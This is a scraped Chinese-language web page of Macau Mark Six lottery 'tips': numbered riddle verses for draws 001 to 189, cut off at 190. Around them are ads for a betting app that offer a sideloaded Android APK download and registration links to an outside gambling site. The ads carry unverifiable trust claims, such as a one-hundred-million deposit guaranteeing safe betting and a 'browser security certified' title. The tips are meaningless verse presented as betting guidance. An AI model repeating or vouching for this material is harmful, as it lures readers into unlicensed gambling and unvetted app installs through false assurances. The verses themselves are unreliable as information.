

--- FILE ---
content_type: text/html
request_url: http://sdfg66dtk.fkhhfs.cc/topic/66.html
body_size: 20769
content:
<!DOCTYPE HTML>
<html>
<head>
 <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
 <meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
 <meta name="applicable-device" content="mobile">
 <meta name="apple-mobile-web-app-capable" content="yes">
 <meta name="apple-mobile-web-app-status-bar-style" content="black">
 <meta content="telephone=no" name="format-detection">
 <link href="/public/css/style.css?1769246409" rel="stylesheet">
 <style>
 .white-box {
    margin: 1px auto;
    padding: 0px;
    border: solid 1px #ffffff;
    border-radius: 5px;
    background: #fff;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}
.cgi-tit {
    border-bottom: solid 1px #ddd;
    padding: 10px;
}
.cgi-bd.con-main {
    padding: 10px;
}
.cgi-bd {
    line-height: 30px;
    padding: 10px;
    font-size: 18px;
    word-wrap: break-word;
}

 </style>
<script src="https://cdn.staticfile.net/iframe-resizer/4.3.6/iframeResizer.min.js"></script>
 <title></title>
</head>

<body> 
<div class="go6h_header">
  <div class="go6h_header_ul" style="width:auto;"> <a href="/">
    <div class="go6h_header_li go6h_header_logo"> <span></span> <i></i> </div>
    </a> </div>
  <div class="go6h_header_right"> <a class="link go6h_header_rightUserIcon" href="/">返回首页</a> </div>
  <div class="clear"> </div>
</div>
<script src="https://rosansdasjhdms01.llcs.cc/asmdasda/amlinos.js?1769246409"></script>

<div class="box">
 <!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>已通过浏览器安全认证</title>
<style>
* {
	margin: 0;
	padding: 0;
}
a {
	text-decoration: none;
}
.swiper-wrapper .swiper-slide {
	height: auto;
}
.swiper-wrapper {
	height: auto
}
.fivetab {
	color: #333;
	background: #fff;
}
.fivetab ul, .fivetab li {
	margin: 0;
	padding: 0;
	list-style: none;
}
.fivetab a {
	text-decoration: none;
	color: inherit;
}
.fivetab-tit {
	font-size: 16px;
}
.fivetab-tit .swiper-slide {
	display: flex;
	align-items: center;
	justify-content: center;
	height: 40px;
	text-align: center;
	border: solid 2px #fff;
	box-sizing: border-box;
	background: #eee;
}
.fivetab-tit .swiper-slide.active-nav {
	color: #fff;
	background: #f00;
}
.fivetab-box {
	padding-bottom: 5px;
	font-size: 16px;
}
.fivetab-box .banner-bar {
	text-align: center;
}
.fivetab-box .banner-bar img {
	width: 100%;
	height: auto;
}
.fivetab .down-bar {
	line-height: 1.75;
	margin: 0 auto;
	padding: 0px 0 0;
	box-sizing: border-box;
}
.fivetab .down-bar-boxt {
	display: flex;
	align-items: center;
	margin-bottom: 5px;
}
.fivetab .down-bar-boxt-1 {
	width: 48%;
	min-width: 130px;
	text-align: center;
}
.fivetab .down-bar-boxt-1 img {
	width: 100px;
	height: auto;
	border-radius: 18px;
	box-shadow: 0 5px 10px rgba(0,0,0,.1);
}
.fivetab .down-bar-boxt-2 {
	width: 70%;
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
}
.fivetab .down-bar-boxt-2l {
	width: 50%;
}
.fivetab .down-bar-boxt-2r {
	width: 50%;
}
.fivetab .down-bar-boxt-2r img {
	width: 22px;
}
.fivetab .down-bar-rz {
	display: flex;
	align-items: center;
	margin-top: 0px;
	color: #15bc83;
}
.fivetab .down-bar-rz img {
	width: auto;
	height: 24px;
	margin-right: 3px;
}
.fivetab .down-bar-boxf {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	padding: 0 5px;
	text-align: center;
	color: #fff;
}
.fivetab .down-bar-boxf div {
	display: flex;
	justify-content: center;
	width: 33.33%;
}
.fivetab .down-bar-boxf a {
	display: flex;
	align-items: center;
	justify-content: center;
	height: 40px;
	line-height: 40px;
	width: 80%;
	color: #fff;
	border-radius: 5px;
	transition: all 0.2s;
}
.fivetab .down-bar-boxf a img {
	width: 24px;
	margin-right: 3px;
}
.fivetab .down-bar-boxf a:hover {
	margin-top: -5px;
}
.fivetab .down-bar-boxf-1 a {
	background: #c34dff;
}
.fivetab .down-bar-boxf-2 a {
	background: #ff5b5b;
}
.fivetab .down-bar-boxf-3 a {
	background: #3ebc40;
}

@media screen and (max-width:500px) {
.fivetab-tit {
	font-size: 13px;
}
.fivetab-tit .swiper-slide {
	height: 30px;
}
.fivetab-box {
	padding-bottom: 3px;
	font-size: 13px;
}
.fivetab .down-bar {
	padding: 0px 0 5px;
	font-size: 13px;
}
.fivetab .down-bar-boxt-1 {
	width: 20%;
	min-width: 100px;
	text-align: center;
}
.fivetab .down-bar-boxt-1 img {
	width: 70px;
	border-radius: 12px;
	box-shadow: 0 3px 5px rgba(0,0,0,.1);
}
.fivetab .down-bar-boxt-2r img {
	width: 16px;
}
.fivetab .down-bar-rz img {
	height: 20px;
	margin-right: 3px;
}
.fivetab .down-bar-boxf a {
	height: 34px;
	line-height: 34px;
	width: 90%;
	border-radius: 5px;
}
.fivetab .down-bar-boxf a img {
	width: 24px;
	margin-right: 3px;
}
.fivetab .down-bar-boxf a:hover {
	margin-top: 0;
}
.fivetab .down-bar-boxf a img {
	width: 20px;
}
}
.tz1Btn {
	display: block;
	z-index: 997;
	text-align: center;
	width: 120px !important;
	position: fixed !important;
	bottom: 220px !important;
	right: 0px !important;
	left: auto !important;
	margin: auto !important;
	border-radius: 50% !important;
}

@media only screen and (min-width: 700px) {
.tz1Btn {
	width: 170px !important;
	bottom: 80px !important;
	right: 30px !important;
}
}
}
</style>

<script src="https://cdn.staticfile.net/iframe-resizer/4.3.6/iframeResizer.min.js"></script>
</head>

<body>
<div class="fivetab"> 
  <!--yc彩票开始-->
  <div>
    <div class="fivetab-box">
      <div class="banner-bar"> <a target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register"><img src="/public/images/5166f792b9b8267528b5eb1563cab01e.gif"/></a> </div>
      <div class="down-bar">
        <div class="down-bar-boxt">
          <div class="down-bar-boxt-1"> <img src="/public/images/logoapp.png" /> </div>
          <div class="down-bar-boxt-2">
            <div class="down-bar-boxt-2l">
              <ul>
                <li> <strong>汇彩网APP</strong> </li>
                <li> 授权：免费软件 </li>
                <li> 大小：19.99MB </li>
                <li> 来源：汇彩网 </li>
                <li> 环境：Android/iOS </li>
              </ul>
            </div>
            <div class="down-bar-boxt-2r">
              <ul>
                <li> 全国彩民首选彩票软件 </li>
                <li> 类型：国产软件 </li>
                <li> 星级：<img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /> </li>
                <li> 更新时间：2025.05.01 </li>
                <li> 评分：9.9 </li>
              </ul>
            </div>
            <div class="down-bar-rz"> <img src="/public/images/rz-ec687ad1-3900dd29.png" />已向本站押付一亿，请大家放心投注！ </div>
          </div>
        </div>
        <div class="down-bar-boxf">
          <div class="down-bar-boxf-1"> <a href="https://resourceprosite1.blob.core.windows.net/app/huicai.apk" target="_blank"><img src="/public/images/az-e794a98a-ff96d0ac.png" />Android下载</a> </div>
          <div class="down-bar-boxf-2"> <a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/ios-4a4e413f-46b533a9.png" />IOS下载</a> </div>
          <div class="down-bar-boxf-3"> <a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/web-27eb0f3c-34d90704.png" />访问官网</a> </div>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="tz1Btn"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/tc.gif" width="80%" margin-top="285px"></a><br>
  <span style="clear:both;text-align: center; border-radius:5px; background: rgba(0,0,0,.7); color:#fff; padding:3px 6px; font-weight: normal; line-height: 20px; z-index:999" onclick="$('.tz1Btn').hide();$(this).hide()">关闭 x </span></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fe47e97e52554e8b95e7daa387d3a23d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html></div>
<div class="cgi-body">
  <div class="cgi-foot-links">
    <ul class="clearfix">
      <li><a id="fixedNavIndex" href="/" class="hover"><span class="cfl1"></span>首页</a></li>
      <li><a id="fixedNavKjZs" target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register"><span class="cfl2"></span>注册</a></li>
      <li><a id="fixedNavKjZl" target="_blank" href="https://644825.com/wap/#/Login"><span class="cfl3"></span>聊天室</a></li>
      <li><a id="fixedNavTk" target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register"><span class="cfl4"></span>抢红包</a></li>
    </ul>
  </div>
</div>
<div class="box">
 <div class="article_content">
  <div class="content_hd_media">

	
    
<div class="white-box">
  <div class="cgi-tit">
    <h1>024期:澳门六合彩【澳正版输尽光】</h1>
  </div>
  <div class="cgi-bd con-main"> 2024年全年资料【正版输尽光】(001-365)<br />第001期： 今期买牛输尽光，要知客处平安日。四面八方聚群英，直待龙蛇到日辰。<br /><br /><br />第002期： 今期买鼠输尽光，十分火爆要飙出，鸡兔本期也不输，贵人指点笔颜开。<br /><br /><br />第003期： 今期买猴输尽光，和胜雨悦共相处。同廿共苦有羊兔，单双雨分各有数。<br /><br /><br />第004期： 今期买猴输尽光，十分火爆要飙出，牛郎织女配和谐，贵人指点笔颜开。<br /><br /><br />第005期： 今期买猪输尽光，逢人只说三分话，鸡马猪猴应为杀，是虎是龙细心想。<br /><br /><br />第006期： 今期买兔输尽光，开头结尾定有局，十二生肖正正中，偷码奇人一九成。<br /><br /><br />第007期： 今期买猴输尽光，织女在等阿牛哥，龙鼠虎猴赌今期，前仆后继三七吹。<br /><br /><br />第008期： 今期买猴输尽光，半壁江同半壁紅，六合六码中特奖，一脉相承传万代。<br /><br /><br />第009期： 今期买猴输尽光，桃花尽日随流水，财神送来四五六，挟天子以令诸侯。<br /><br /><br />第010期： 今期买牛输尽光。一生清苦没好命，山穷水尽疑无路，百花争艳又一春。<br /><br /><br />第011期： 今期买龙输尽光，不见老鼠三五个，特别号码要保密，太平盛世猪狗欢。<br /><br /><br />第012期： 今期买牛输尽光，戰長江孫氏報仇，看好合数二四七，中门搅得姐妹双。<br /><br /><br />第013期： 今期买蛇输尽光，先锋保国卫家园，特码猜出是美人，只是要你以身許。<br /><br /><br />第014期： 今期买牛输尽光，若暗若明西冷月，陶恭祖三让徐州，曹孟德在战吕布，<br /><br /><br />第015期： 今期买兔输尽光，攀龙附凤也无功，牛羊鸡狗参特码，有去无来是三七。<br /><br /><br />第016期： 今期买猴输尽光，汉前将军多说法，蛇归田里各东西，只等四七迅速来。<br /><br /><br />第017期： 今期买蛇输尽光，静观大局有生机，猪前兔后开一码，要红要蓝自己挑。<br /><br /><br />第018期： 今期买牛输尽光，西天路上寻特肖，鸡兔本期也不输，琐窗风雨三二情。<br /><br /><br />第019期： 今期买牛输尽光，十大美女下江南，特头本期零三四，是非只为多开口。<br /><br /><br />第020期： 今期买羊输尽光，老大老二定在家，十二生肖摆在前，飛禽走獸虎傷人。<br /><br /><br />第021期： 今期买牛输尽光，荷花自古出污泥，生肖本命带绿花，出码有序取二一。<br /><br /><br />第022期： 今期买兔输尽光，却说也是老迈人，虎鸡兔牛马肖死，花开花落又一村。<br /><br /><br />第023期： 今期买蛇输尽光，中秋佳节单玄机，看好合数二三五，要红要绿自己挑。<br /><br /><br />第024期： 今期买狗输尽光，铁树开花古来稀，马鼠羊龙出其中，夫妻无隔宿之仇。<br /><br /><br />第025期： 今期买羊输尽光，事到万难须放胆，鼠猪马虎定生肖，聰明才智我之上。<br /><br /><br />第026期： 今期买鸡输尽光，颠鸾倒凤乐呵呵，六畜特码四条腿，开局就受四六到。<br /><br /><br />第027期： 今期买蛇输尽光，黄云萧条白曰暗，特看头数零三四，十八罗汉镇邪魔。<br /><br /><br />第028期： 今期买兔输尽光，匿玉玺孫堅背約，特码出此不为奇，请彩民放心下注。<br /><br /><br />第029期： 今期买蛇输尽光，害得六尾也出来，兔来本期看四九，水色连天二四五。<br /><br /><br />第030期： 今期买龙输尽光，众望所归出一四，鼠偷奇案况钟察，黄金不计皆消费。<br /><br /><br />第031期： 今期买蛇输尽光，似醉未醉七分醉、瘦死骆驼比马在，机率之中藏玄机。<br /><br /><br />第032期： 今期买狗输尽光，山盟海誓不变心，虎威千里镇八方，卡死二姐第好位。<br /><br /><br />第033期： 今期买鸡输尽光，风流人物数今期，猴羊虎马肖要杀，七八定开在今期。<br /><br /><br />第034期： 今期买兔输尽光，事到万难须放胆，蛇马龙狗看看好，聰明才智我之上。<br /><br /><br />第035期： 今期买鼠输尽光，君子之交淡如水，六字开出一二伴，不知所云是何数。<br /><br /><br />第036期： 今期买龙输尽光，十九二十助你发，牛郎织女配和谐，必中不服要比过。<br /><br /><br />第037期： 今期买蛇输尽光，买个大码一生好，特码开了开小码，梁山好汉是英雄。<br /><br /><br />第038期： 今期买马输尽光，勾三搭四献妩媚，射杀山中白额虎，二三久别五思念。<br /><br /><br />第039期： 今期买鼠输尽光，南北东西万里程，十二生肖找老大，身在福中不知福。<br /><br /><br />第040期： 今期买蛇输尽光，定下其中是龙马，狗肉上不了筵席，真才是块好材料。<br /><br /><br />第041期： 今期买虎输尽光，八面仙歌心情悦，特码开了开小码，斗转星移几春秋。<br /><br /><br />第042期： 今期买猪输尽光，一一隐藏一二猜，生性风流挥霍财，伏断空亡妙玉皇。<br /><br /><br />第043期： 今期买虎输尽光，一阵风月三八秋，羊角对牛山有虎，钻角小专打二数。<br /><br /><br />第044期： 今期买虎输尽光，君子之交淡如水，鸡走前后牛跟来，不知所云是何数。<br /><br /><br />第045期： 今期买牛输尽光，曹公煮酒论英雄，特码可能是牛头，有加无减数八卦。<br /><br /><br />第046期： 今期买鸡输尽光，众望所归出一四，羊头一二相连根，黄金不计皆消费。<br /><br /><br />第047期： 今期买鸡输尽光，美女江山一起得、六月飞霜纷纷下，绝非猛龙不过江。<br /><br /><br />第048期： 今期买马输尽光，期中夕二起相思，十二生肖开三数，约法三章定律寅。<br /><br /><br />第049期： 今期买牛输尽光，千年修炼千年妖，马前兔后送狗来，生财有术石变金。<br /><br /><br />第050期： 今期买虎输尽光，曾大仙透二伍六，老牛不服鼠暗欢，金尾藏娇特不管。<br /><br /><br />第051期： 今期买鼠输尽光，意马心猿醉梦中，特码圆梦一七齐，皇家子弟多宝贵。<br /><br /><br />第052期： 今期买猴输尽光，風雨同舟見三六，蛇会冬眠龙会飞，万里碧空朵朵云。<br /><br /><br />第053期： 今期买龙输尽光，恶性难改似怒涛，特码就在中间开，胆小贪心今复来。<br /><br /><br />第054期： 今期买猪输尽光，种得福田多又多，五湖四海该兄弟、玩物丧志古时训。<br /><br /><br />第055期： 今期买羊输尽光，恶性难改似怒涛，特码发财必是单，胆小贪心今复来。<br /><br /><br />第056期： 今期买猪输尽光，却说也是老迈人，十二生肖中一个，花开花落又一村。<br /><br /><br />第057期： 今期买蛇输尽光，多行不义必自毙，生肖今期定单蓝，农家六畜有特肖。<br /><br /><br />第058期： 今期买龙输尽光，秀外慧中把特藏，生肖本命带红花，开大开小自然知。<br /><br /><br />第059期： 今期买虎输尽光，有钱不要去买狗，特肖就在前两期，良策妙計計計絕。<br /><br /><br />第060期： 今期买牛输尽光，叫声大圣不用恼，狗随梗上打三回，可为彩君发又发。<br /><br /><br />第061期： 今期买鸡输尽光，一一相见旧码现，生肖今期定单蓝，见四吼四波旺蓝。<br /><br /><br />第062期： 今期买羊输尽光，欲钱请看沙无尽，兔来本期看四九，喜见树前闹杏花。<br /><br /><br />第063期： 今期买龙输尽光，何似晓来江雨后，唐王秉诚修大会，主人不视它是宝。<br /><br /><br />第064期： 今期买龙输尽光，码开单数人称好，马鼠羊龙出其中，仰看牵牛思渡河。<br /><br /><br />第065期： 今期买狗输尽光，未曾得向行人道，十二生肖中一个，叛国投敌祸社程。<br /><br /><br />第066期： 今期买猪输尽光，家丑不可向外扬，上天不负有心人，神龙见首不见尾。<br /><br /><br />第067期： 今期买蛇输尽光。陈光蕊赴任逢灾、老龙拙计犯天条，魏丞遗书托冥吏。<br /><br /><br />第068期： 今期买龙输尽光，今期七七有戏作。八片中秋是佳节，天公作美成姻缘。<br /><br /><br />第069期： 今期买鼠输尽光，挟天子而令诸侯，猴蛇猪肖猜四尾，东方取肖辰寅卯。<br /><br /><br />第070期： 今期买鼠输尽光，体态丰满脑袋空，特定红绿满园春，景陽台下绾青絲。<br /><br /><br />第071期： 今期买兔输尽光，实地入胍旺千年，特码走跳二六九，西天取经它有份。<br /><br /><br />第072期： 今期买龙输尽光，也来看三四二三，羊狗虎龙赌今期，要想发财找三六。<br /><br /><br />第073期： 今期买猴输尽光，十七十八正少年，生肖今期土字头，牧童骑牛勒苦读。<br /><br /><br />第074期： 今期买猴输尽光，颠鸾倒凤乐呵呵，龙马精神定三八，开局就受四六到。<br /><br /><br />第075期： 今期买猪输尽光，护送唐僧成正果，蛇鸡狗猪找特码，千载难逢好机会。<br /><br /><br />第076期： 今期买羊输尽光，快接二是到速度，特碼合數定是單，东海对面是西海。<br /><br /><br />第077期： 今期买羊输尽光，梦绕云山十二层，牛郎织女有玄机，好人自有好來報。<br /><br /><br />第078期： 今期买蛇输尽光，西天路上寻特肖，六合人生一五追，琐窗风雨三二情。<br /><br /><br />第079期： 今期买猴输尽光，却有天间两阴会，特攻细数发彩民，春天里头开红花。<br /><br /><br />第080期： 今期买鼠输尽光，石歪树弯九三形，六畜兴旺家中肖，云长送嫂是君子。<br /><br /><br />第081期： 今期买牛输尽光，虽然很四人话题，特码红绿首选红，宝马一匹值千金。<br /><br /><br />第082期： 今期买虎输尽光，一团和气万事兴，徒有其表众人讥，一三出现五分明。<br /><br /><br />第083期： 今期买鸡输尽光，一日千里四蹄踩，看好合数一三五，拒人于千里之外。<br /><br /><br />第084期： 今期买牛输尽光，进小对三民调解，猴左蛇右合有缘，一树两穴银六两。<br /><br /><br />第085期： 今期买兔输尽光，豆蔻梢头二月初，六合开彩乐呵呵，白姐透特都不要。<br /><br /><br />第086期： 今期买兔输尽光，良工不示人以朴，蛇里有虎得玄机，卖艺之人去投宿。<br /><br /><br />第087期： 今期买鸡输尽光，进小对三民调解，特码登台运不改，一树两穴银六两。<br /><br /><br />第088期： 今期买兔输尽光，桃花太监找妇人，特码今期定二七，護法設莊留大聖。<br /><br /><br />第089期： 今期买猪输尽光，两绿生肖今期查，六合出码指财路，摘尽枇杷一树金。<br /><br /><br />第090期： 今期买猴输尽光，扬威抖擞千山动，特码二九合数双，前后都有它的影。<br /><br /><br />第091期： 今期买龙输尽光，人莫知其子之恶，特码连双出本期，瀑泉聲畔月明中。<br /><br /><br />第092期： 今期买鸡输尽光，风吹雨打不为惧、夺冀州哀尚争#。，决漳河许彼献计<br /><br /><br />第093期： 今期买马输尽光，荷花自古出污泥，财神送来四五六，出码有序取二一。<br /><br /><br />第094期： 今期买蛇输尽光，执迷不悟看六合，鸡飞狗跳猛虎来，春花秋月何时了。<br /><br /><br />第095期： 今期买鼠输尽光，有三有四有特码，龙行风雨西方来，一片天机定虎狗。<br /><br /><br />第096期： 今期买猪输尽光，子午瑶草绿未衰，蛇酒不是三十九，今年生肖重肖多。<br /><br /><br />第097期： 今期买龙输尽光，扬长而去三比六，狗肉上不了筵席，一金一土一方火。<br /><br /><br />第098期： 今期买牛输尽光，性顽贪耍毛猴子，看好四数连三特，白手起家從零起。<br /><br /><br />第099期： 今期买龙输尽光，风云龙虎三门开，龙马精神发大家，合双本期是放心。<br /><br /><br />第100期： 今期买羊输尽光，连码四七靠三活，五一连合九来开，断断续续七跟末<br /><br /><br />第101期： 今期买猪输尽光，十二三多福佳术，六合有码今期开，风云突变青龙现。<br /><br /><br />第102期： 今期买鸡输尽光，一言必中在掌中，猪头猪脑最好命，力大似牛二当三。<br /><br /><br />第103期： 今期买马输尽光，谁说东海无龙王，牛鬼蛇神合数来，一句鬼话说前头。<br /><br /><br />第104期： 今期买牛输尽光，树上猴群风骚动，十二生肖摆在前，头顶蓝天脚踏地。<br /><br /><br />第105期： 今期买鼠输尽光，单数必开羊狗鸡，百忍之中有祥和，六合开出百花地。<br /><br /><br />第106期： 今期买马输尽光，买虎买鸡不理想，十二生肖谁最后，十指连心转四绿。<br /><br /><br />第107期： 今期买兔输尽光，桃园结义三兄弟，龙马精神发大家，耕田种地无财发。<br /><br /><br />第108期： 今期买蛇输尽光，风吹草动见牛羊，特码红波双数来，成雙成對是好碼。<br /><br /><br />第109期： 今期买兔输尽光，一生寒霜苦命人，猪蛇对冲出特码，十六最绿势必赢。<br /><br /><br />第110期： 今期买虎输尽光，一夜醒来成富翁，特码今期看细数，玉手和煙弄一枝。<br /><br /><br />第111期： 令期买鼠输尽光。干柴烈火肆招狂，四十年来无人闻，似锦前程奋斗得、<br /><br /><br />第112期： 今期买马输尽光，瑞鹿送宝喜洋洋，牛龙狗猪出一肖，一杆细看十有九。<br /><br /><br />第113期： 今期买猪输尽光，也来看三四二三，十二生肖我老大，要想发财找三六。<br /><br /><br />第114期： 今期买马输尽光，出蓝出红防尾门，东宫小姐采荷花，发财莫过一四七。<br /><br /><br />第115期： 今期买蛇输尽光，黄凤岭唐僧有难。一生劳碌一生享，一天不作一天饿。<br /><br /><br />第116期： 今期买兔输尽光，兄弟將歸母心急，特出双数六合中，悟空更有七二变。<br /><br /><br />第117期： 今期买猴输尽光，选好特码快下手，特码圆梦一七齐，孫行者智降妖怪。<br /><br /><br />第118期： 今期买鸡输尽光，有去无来不成理，晴日万株烟一阵，闲坊兼是莫愁家、<br /><br /><br />第119期： 今期买兔输尽光，是羊是鼠自己查，马上三下中间二，成双成对又分开。<br /><br /><br />第120期： 今期买龙输尽光，伍湖四海论英雄，既生周瑜何生亮，出师未捷身先死。<br /><br /><br />第121期： 今期买马输尽光，兄弟將歸母心急，十二生肖本领强，悟空更有七二变。<br /><br /><br />第122期： 今期买牛输尽光，相逢马上纷桃雨，猴头虎尾其中取，乌云敞开见太阳。<br /><br /><br />第123期： 今期买狗输尽光，搅海翻江小七煎，猪八戒无理取闹，可是四期开出特。<br /><br /><br />第124期： 今期买狗输尽光，山崩地裂出圣人，特码走跳二六九，雙山嶺伯欽留僧。<br /><br /><br />第125期： 今期买蛇输尽光，一精三通能发达，特码双开就开红，天下无不散筵席。<br /><br /><br />第126期： 今期买鼠输尽光，时来运转重注下，中观猪同甘共苦，求神问卜特中藏。<br /><br /><br />第127期： 今期买羊输尽光，非好汉唔敢过领，猪前兔后开一码，反即杀头神鬼骂。<br /><br /><br />第128期： 今期买蛇输尽光，上马二三好玄机，牛郎织女喜相会，非此即彼吵不停。<br /><br /><br />第129期： 今期买羊输尽光，春草又绿万物苏，特码出在尾绿肖，好心做了驴肝肺。<br /><br /><br />第130期： 今期买狗输尽光，是羊是鼠自己查，看中特码落大注，成双成对又分开。<br /><br /><br />第131期： 今期买兔输尽光，一阵风月三八秋，生肖特码在一起，钻角小专打二数。<br /><br /><br />第132期： 今期买鼠输尽光，胳膊扭不过大腿，蛇酒不是三十九，运势流转到乙酉。<br /><br /><br />第133期： 今期买猪输尽光。万马奔腾尘土扬。烧鸡杀牛一一到。良策妙计计计绝。<br /><br /><br />第134期： 今期买龙输尽光，胳膊扭不过大腿，出三人四迎二一，运势流转到乙酉。<br /><br /><br />第135期： 今期买牛输尽光，咬龙出海四一现，马猴羊虎肯定杀，好马不吃回头草。<br /><br /><br />第136期： 今期买马输尽光，風雨同舟見三六，牛羊今期有钱收，万里碧空朵朵云。<br /><br /><br />第137期： 今期买羊输尽光，铁树开花古来稀，六合将会变三合，夫妻无隔宿之仇。<br /><br /><br />第138期： 今期买马输尽光，一个恶来一无势，鸡到天明自报晓，取得水库有钱收。<br /><br /><br />第139期： 今期买猴输尽光，申金长生在何方，看好四数连三特，家中有宝一定发。<br /><br /><br />第140期： 今期买龙输尽光，子午瑶草绿未衰，看好合数二四七，今年生肖重肖多。<br /><br /><br />第141期： 今期买狗输尽光，两期之内必开双，看中特码落大注，遂唱阳关四叠曲。<br /><br /><br />第142期： 今期买狗输尽光，该买大来不买小，马中赤兔人最爱，子午相冲三合出。<br /><br /><br />第143期： 今期买猴输尽光，时来运转必中金，鸡飞狗跳猛虎来，情人眼里出西施。<br /><br /><br />第144期： 今期买虎输尽光，春草又绿万物苏，牛羊今期有钱收，好心做了驴肝肺。<br /><br /><br />第145期： 今期买羊输尽光，期中夕二起相思，生肖笑言有财来，约法三章定律寅。<br /><br /><br />第146期： 今期买虎输尽光，铁扇公主找魔王，虎前鸡后三买七，指东指南来开码。<br /><br /><br />第147期： 今期买狗输尽光，冷门号码是三六，鼠猪马虎定生肖，相扶持逢凶化吉。<br /><br /><br />第148期： 今期买蛇输尽光，相逢马上纷桃雨，特码定双出本期，乌云敞开见太阳。<br /><br /><br />第149期： 今期买牛输尽光，初生牛儿不怕虎，看定灵码要下注，早春二月柳叶垂。<br /><br /><br />第150期： 今期买猴输尽光，一个特码三出勤，特码平码一一到，合单定能中大奖。<br /><br /><br />第151期： 今期买龙输尽光。祢正平裸衣骂贼。希望子女变龙凤。可怜天下父母心、<br /><br /><br />第152期： 今期买狗输尽光，万绿丛中一点红，六部玄机码中码，早南晚北天無雨。<br /><br /><br />第153期： 今期买兔输尽光，风云龙虎三门开，特码双开就开红，合双本期是放心。<br /><br /><br />第154期： 今期买牛输尽光，锁定红珠能赢你，十二生肖见鼠影，百计各方寻入口。<br /><br /><br />第155期 今期买猴输尽光，一母同生是兄弟，龙蛇相会在今期，随一连二赢三番。<br /><br /><br />第156期： 今期买狗输尽光，人莫知其子之恶，龙狗相冲不得利，瀑泉聲畔月明中。<br /><br /><br />第157期： 今期买马输尽光，日出东方照大地，特码出在龙马身，十字之下码出全。<br /><br /><br />第158期： 今期买鸡输尽光，一个恶来一无势，六畜到来乐万家，取得水库有钱收。<br /><br /><br />第159期： 今期买龙输尽光，遇目不忘脑里藏，龙马精神定三八，嘴尖齿利东复西。<br /><br /><br />第160期： 今期买马输尽光，梁上君子真功夫，特有新改注意柒，灵猴出世三七中。<br /><br /><br />第161期： 今期买马输尽光，河南河北一条河，六合在前取投机，上期平码有玄机。<br /><br /><br />第162期： 今期买鸡输尽光，再博五位有财收，马蹄声声跃四方，向上八期博六合。<br /><br /><br />第163期： 今期买狗输尽光，博得灵码二四来，生肖诗中有言明，老鼠过街人人打。<br /><br /><br />第164期： 今期买虎输尽光，一命惨死鬼易见，看准好码下大注，桂花飘香太监家。<br /><br /><br />第165期： 今期买牛输尽光，申金长生在何方，十二生肖排弟六，家中有宝一定发。<br /><br /><br />第166期： 今期买虎输尽光，水满金山钱满仓，龙鼠虎猴赌今期，合十定有好运攀。<br /><br /><br />第167期： 今期买鸡输尽光，该买大来不买小，特码生肖大泽土，子午相冲三合出。<br /><br /><br />第168期： 今期买龙输尽光，春雨绵绵润万物，牛羊鸡狗参特码，卷上珠帘总不如。<br /><br /><br />第169期： 今期买猴输尽光，龙马精神真英勇、百忍之中有祥和，六合开出百花地。<br /><br /><br />第170期： 今期买猪输尽光，道人指肖是牛狗，鼠应天机上下开，亡羊补牢金水木。<br /><br /><br />第171期： 今期买蛇输尽光，机遇一来是四五，牛马也来合玄机，万里云空龙飞翔。<br /><br /><br />第172期： 今期买蛇输尽光，曾人透码观当时，六合中宝一四闻，禅机二八更相宜。<br /><br /><br />第173期： 今期买兔输尽光，湖中涌泉水成柱，生肖今期土字头，千山万水都走遍。<br /><br /><br />第174期： 今期买兔输尽光，三兄四弟把梦寻、色胆包天猪八戒，嫦娥哪是你目标。<br /><br /><br />第175期： 今期买羊输尽光，桃花太监找妇人，鸡马猪猴应为杀，護法設莊留大聖。<br /><br /><br />第176期： 今期买蛇输尽光，长蛇阵内列将台，六合來到人心喜，生龙活虎今期现。<br /><br /><br />第177期： 今期买鼠输尽光，元帅太监四五数，六合开彩乐呵呵，风靡一时三六九。<br /><br /><br />第178期： 今期买蛇输尽光，千年修炼千年妖，龙前蛇后二中特，生财有术石变金。<br /><br /><br />第179期： 今期买蛇输尽光，子午相冲不可信，特码出此不为奇，仰首一六问青天。<br /><br /><br />第180期： 今期买兔输尽光，选好特码快下手，特码平码一一到，孫行者智降妖怪。<br /><br /><br />第181期： 今期买马输尽光，寒林空见日斜时，特码就在中间开，斜月三更门关开。<br /><br /><br />第182期： 今期买鸡输尽光，河南河北一条河，财神本期关二六，上期平码有玄机。<br /><br /><br />第183期： 今期买牛输尽光，蜿蜓曲折毒气涌，十二生肖我老大，是双又逢旺木春。<br /><br /><br />第184期： 今期买鼠输尽光，合数买单买蓝波，牛郎七夕鹊桥会，粒粒蓝珠三门开。<br /><br /><br />第185期： 今期买鸡输尽光，劉玄德三顧草廬，牛鬼蛇神四方躲，春风十里扬州路。<br /><br /><br />第186期： 今期买马输尽光，东风西北四处平，猪八戒无理取闹，移花入戶笑床空。<br /><br /><br />第187期： 今期买猪输尽光。八戒好色归正果。五谷丰登庆佳年，六合来到人心喜。<br /><br /><br />第188期： 今期买龙输尽光，博得灵码二四来，六合出码指财路，老鼠过街人人打。<br /><br /><br />第189期： 今期买猴输尽光,二四紧跟好博彩， 掉入油缸悔今生，八八开头带好运。<br /><br /><br />第190期： 